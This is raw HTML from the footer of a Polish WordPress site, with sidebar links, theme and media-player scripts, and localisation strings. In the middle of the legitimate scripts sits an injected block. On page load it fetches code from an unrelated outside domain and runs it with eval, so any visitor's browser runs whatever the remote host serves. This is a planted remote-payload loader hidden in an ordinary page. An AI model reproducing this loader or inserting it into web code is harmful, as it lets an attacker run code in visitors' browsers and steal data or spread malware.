						<li><a href="http://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"http:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
